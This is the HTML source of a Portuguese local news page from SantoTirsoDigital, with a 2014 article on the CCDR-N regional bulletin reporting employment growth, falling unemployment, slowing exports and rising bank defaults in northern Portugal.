.navigation .menu > .menu-cat-123:hover > a, .navigation .menu > .menu-cat-123.current-menu-item > a, .navigation .menu > .menu-cat-123.current-menu-parent > a {
	border-bottom-color: #808080;
}

body.boxed.category-123 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/OPINIAO-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-280, 
.cat-title.cat-280,
.block-head.cat-text-280 .heading { 
	background: #ed1e79;
}

.block-head.cat-text-280 {
	border-color: #ed1e79;
}
				
.cat-text-280, .section-head.cat-text-280 { color: #ed1e79; }
				 

.navigation .menu > .menu-cat-280:hover > a, .navigation .menu > .menu-cat-280.current-menu-item > a, .navigation .menu > .menu-cat-280.current-menu-parent > a {
	border-bottom-color: #ed1e79;
}

body.boxed.category-280 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/PESSOAS-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }
body.boxed.category-3 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/TACA.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.metaslider.metaslider-flex.metaslider-19786.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
.metaslider.metaslider-flex.metaslider-39711.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
/*# sourceURL=smartmag-font-awesome-inline-css */
</style>
<script type="text/javascript" src="https://hosted.muses.org/mrp.js?ver=1.6" id="radioforgejs-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1761837140" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.prettyPhoto.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="pretty-photo-smartmag-js"></script>
<link rel="https://api.w.org/" href="https://santotirsodigital.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santotirsodigital.pt/wp-json/wp/v2/posts/8710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santotirsodigital.pt/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://santotirsodigital.pt/?p=8710' />
<meta name="follow.[base64]" content="FfHMFmU4KFCxwmzfFw54"/><link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="32x32" />
<link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
<meta name="msapplication-TileImage" content="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
	
<!--[if lt IE 9]>
<script src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->


<script>
document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main img, .main-footer img { opacity: 0; }</style>';
</script>
	

<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}

        #metaslider_39711.flexslider .slides li {margin-right: 50px !important;}@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8710 single-format-standard wp-theme-smart-mag page-builder sfsi_actvite_theme_default metaslider-plugin right-sidebar boxed img-effects has-nav-dark has-head-default">

<div class="main-wrap">

	
	
	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content cf">
			
							
								<div class="trending-ticker">
					<span class="heading">Últimas</span>

					<ul>
												
												
							<li><a href="https://santotirsodigital.pt/nuno-cardoso-em-busca-do-titulo/" title="Nuno Cardoso em busca do título">Nuno Cardoso em busca do título</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/boa-prestacao-da-natacao-do-ginasio-em-torres-vedras/" title="Boa prestação da natação do Ginásio em Torres Vedras">Boa prestação da natação do Ginásio em Torres Vedras</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/marcos-nunes-deixa-o-comando-tecnico-do-fc-vilarinho/" title="Marcos Nunes deixa o comando técnico do FC Vilarinho">Marcos Nunes deixa o comando técnico do FC Vilarinho</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/mestre-joaquim-fernandes-arbitra-em-istambul/" title="  Mestre Joaquim Fernandes arbitra em Istambul!">  Mestre Joaquim Fernandes arbitra em Istambul!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/protocolo-de-cooperacao-para-criar-um-centro-de-alto-rendimento-de-voleibol-em-portugal/" title="Protocolo de Cooperação para criar um Centro de Alto Rendimento de Voleibol em Portugal!">Protocolo de Cooperação para criar um Centro de Alto Rendimento de Voleibol em Portugal!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/ginasio-clube-de-santo-tirso-fica-mais-rico-com-a-escultura-de-velasco-janela-para-o-futuro/" title="Ginásio Clube de Santo Tirso fica mais rico com a escultura de “Velasco” (Janela para o futuro)!">Ginásio Clube de Santo Tirso fica mais rico com a escultura de “Velasco” (Janela para o futuro)!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/gnr-operacao-da-interpol-liberterra-iii-combate-ao-trafico-de-seres-humanos/" title="GNR &#8211; Operação da INTERPOL &#8220;Liberterra III&#8221; – Combate ao Tráfico de Seres Humanos">GNR &#8211; Operação da INTERPOL &#8220;Liberterra III&#8221; – Combate ao Tráfico de Seres Humanos</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/miguel-gouveia-traz-sessoes-de-contos-a-fabrica-de-santo-thyrso/" title="Miguel Gouveia traz sessões de contos à Fábrica de Santo Thyrso!">Miguel Gouveia traz sessões de contos à Fábrica de Santo Thyrso!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/os-verdes-condenam-afirmacoes-do-ministro-da-agricultura/" title="Os Verdes condenam afirmações do Ministro da Agricultura">Os Verdes condenam afirmações do Ministro da Agricultura</a></li>
						
												
											</ul>
				</div>
				
				
								
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
			
			
			<header class="default">
			
				<div class="title">
							<a href="https://santotirsodigital.pt/" title="SantoTirsoDigital" rel="home">
		
														
								
				<img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png" class="logo-image" alt="SantoTirsoDigital" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png ,https://santotirsodigital.pt/wp-content/uploads/2023/08/3.jpg 2x" />
					 
						
		</a>				</div>
				
									
					<div class="right">
					<div id="metaslider-id-19786" style="max-width: 800px;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19786 ml-slider ms-theme-default nav-hidden" role="region" aria-label="Top Banner" data-height="80" data-width="800">
    <div id="metaslider_container_19786">
        <div id="metaslider_19786">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-45015 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:15:03" data-slide-type="image"><a href="https://www.resinorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg" class="slider-19786 slide-45015 msDefaultImage" alt="" rel="" title="resinorte" decoding="async" fetchpriority="high" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46389 ms-image " aria-roledescription="slide" data-date="2025-07-06 11:35:44" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg" class="slider-19786 slide-46389 msDefaultImage" alt="" rel="" title="celeste_claudia remax_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42496 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:53:22" data-slide-type="image"><a href="https://trancar.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg" class="slider-19786 slide-42496 msDefaultImage" alt="" rel="" title="TRANCAR_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45969 ms-image " aria-roledescription="slide" data-date="2025-05-21 00:02:20" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg" class="slider-19786 slide-45969 msDefaultImage" alt="" rel="" title="imocarisma_qua" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45189 ms-image " aria-roledescription="slide" data-date="2025-01-27 19:09:44" data-slide-type="image"><a href="https://trpexpress.pt/pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg" class="slider-19786 slide-45189 msDefaultImage" alt="" rel="" title="TPR_logo_std" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30.jpeg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30@2x.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-43493 ms-image " aria-roledescription="slide" data-date="2024-05-31 12:21:36" data-slide-type="image"><a href="https://www.facebook.com/irmfonsecasampaio/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg" class="slider-19786 slide-43493 msDefaultImage" alt="" rel="" title="padaria sto tome_logo2" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-36170 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:02:10" data-slide-type="image"><a href="https://jpmoreda.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="728" height="90" src="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg" class="slider-19786 slide-36170 msDefaultImage" alt="" rel="" title="" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg 728w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37@2x.jpg 600w" sizes="(max-width: 728px) 100vw, 728px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41718 ms-image " aria-roledescription="slide" data-date="2023-10-21 13:56:45" data-slide-type="image"><a href="https://lismania.com/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1080" height="78" src="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png" class="slider-19786 slide-41718 msDefaultImage" alt="" rel="" title="1080x78 (1)" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png 1080w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22.png 300w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1024x74.png 1024w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1078x78.png 1078w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22@2x.png 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></li>
            </ul>
        </div>
        
    </div>
</div><div id="metaslider-id-39711" style="width: 100%; margin: 0 auto;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-39711 ml-slider has-carousel-mode ms-theme-default nav-hidden nav-hidden" role="region" aria-label="Top Banner 2" data-height="78" data-width="1080">
    <div id="metaslider_container_39711">
        <div id="metaslider_39711">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-39713 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.facebook.com/avesclima.solareclimatizacao/?locale=pt_PT" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/9-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39713 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39716 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.interfire.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/10-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39716 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39717 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="http://www.protek.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/11-1-1080x78.png" height="78" width="1080" alt="" class="slider-39711 slide-39717 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39719 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://incomedicura.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/13-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39719 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46577 ms-image " aria-roledescription="slide" data-date="2025-07-27 15:55:18" data-slide-type="image"><a href="https://climasolutions.pt/lojaonline/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2025/07/CLIMASOLUTIONS_logo.jpg" height="78" width="1080" alt="" class="slider-39711 slide-46577 msDefaultImage" title="CLIMASOLUTIONS_logo" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41249 ms-image " aria-roledescription="slide" data-date="2023-08-23 15:20:13" data-slide-type="image"><a href="https://www.facebook.com/FisioMovpage/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/7-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-41249 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-44902 ms-image " aria-roledescription="slide" data-date="2024-12-24 13:16:54" data-slide-type="image"><a href="https://www.asolucaoimobiliaria.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2024/12/SOLUCOES-IMOBILIARIA_2.jpg" height="78" width="1080" alt="" class="slider-39711 slide-44902 msDefaultImage" title="SOLUÇOES IMOBILIARIA_2" /></a></li>
            </ul>
        </div>
        
    </div>
</div>					</div>
					
								
			</header>
				
							
				
<div class="main-nav">
	<div class="navigation-wrap cf">
	
		<nav class="navigation cf nav-dark">
		
			<div class>
			
				<div class="mobile" data-type="off-canvas" data-search="1">
					<a href="#" class="selected">
						<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
					</a>
				</div>
				
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-10059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-10059"><a href="https://santotirsodigital.pt/category/desporto/">Desporto</a></li>
<li id="menu-item-10081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-279 menu-item-10081"><a href="https://santotirsodigital.pt/category/politica/">Política</a></li>
<li id="menu-item-10060" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-13 menu-item-10060"><a href="https://santotirsodigital.pt/category/sociedade/">Sociedade</a></li>
<li id="menu-item-10061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-10061"><a href="https://santotirsodigital.pt/category/freguesias/">Freguesias</a></li>
<li id="menu-item-10062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-10062"><a href="https://santotirsodigital.pt/category/cultura/">Cultura</a></li>
<li id="menu-item-10063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-10063"><a href="https://santotirsodigital.pt/category/educacao/">Educação</a></li>
<li id="menu-item-10085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-280 menu-item-10085"><a href="https://santotirsodigital.pt/category/pessoas/">Pessoas</a></li>
<li id="menu-item-10080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-123 menu-item-10080"><a href="https://santotirsodigital.pt/category/opiniao/">Opinião</a></li>
</ul></div>				
						
			</div>
			
		</nav>
	
				
	</div>
</div>				
							
		</div>
		
				
	</div>	


<div class="main wrap cf">

		
	<div class="row">
	
		<div class="col-8 main-content">
		
				
				
<article id="post-8710" class="post-8710 post type-post status-publish format-standard has-post-thumbnail category-sociedade tag-camara-municipal-de-santo-tirso tag-ccdr-n tag-santo-tirso">
	
	<header class="post-header cf">
	
	
	
	<div class="featured">
				
					
			<a href="" title="Emprego voltou a crescer após mais de cinco anos em queda&#8230;">
			
						
								
									
								
										
			</a>
							
						
			</div>	
		
				<div class="heading cf">
				
			<h1 class="post-title item fn">
			Emprego voltou a crescer após mais de cinco anos em queda&#8230;			</h1>
			
			<a href="https://santotirsodigital.pt/emprego-voltou-a-crescer-apos-mais-de-cinco-anos-em-queda/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		
		</div>

		<div class="post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://santotirsodigital.pt/author/lgualter_dias/" title="Artigos de Luis Gualter Baltazar Dias" rel="author">Luis Gualter Baltazar Dias</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2014-06-23T23:19:10+01:00" title="2014-06-23">Junho 23, 2014</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://santotirsodigital.pt/category/sociedade/" rel="category tag">Sociedade</a></span>
				
		</div>		
			
	</header><!-- .post-header -->

	

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description ">
	
					
				
		<p style="text-align: center;"><strong>CCDR-N </strong><strong>publica norte conjuntura – 1º trimestre 2014</strong></p>
<p>Após cinco anos com variações homólogas sempre negativas, o emprego regional, no Norte do país, beneficiou de uma inversão de tendência, registando, no primeiro trimestre de 2014, um crescimento de 1,5% em termos homólogos, impulsionado sobretudo pelas indústrias transformadoras. Ao mesmo tempo, a taxa de desemprego voltou a descer, tal como nos três trimestres anteriores, fixando-se agora em 15,8%. Estes e outros elementos são revelados pela edição referente ao primeiro trimestre de 2014 do boletim Norte Conjuntura, publicado pela Comissão de Coordenação e Desenvolvimento Regional do Norte (CCDR-N).</p>
<p>O relatório destaca, ainda, o facto de as exportações de mercadorias da Região do Norte terem sofrido uma desaceleração, embora mantendo uma evolução positiva, com um crescimento nominal de 4,8% no primeiro trimestre de 2014 (que compara com 6,9% no trimestre anterior). O crescimento das exportações regionais foi impulsionado, sobretudo, pelas vendas de produtos tradicionais, como o vestuário, o mobiliário e o calçado.</p>
<p>Por outro lado, os níveis de incumprimento bancário das empresas e das famílias da Região do Norte voltaram a subir neste primeiro trimestre, enquanto o financiamento bancário à economia regional continuou a reduzir-se. No final do trimestre, o crédito vencido representava 12% do financiamento bancário às empresas da Região do Norte (indicador que, a nível nacional, se situava em 13,3%). Tudo isto ocorre num contexto deflacionário, pois no primeiro trimestre deste ano os preços no consumidor desceram 0,5% face ao trimestre homólogo do ano anterior.</p>
<p>&nbsp;<br />
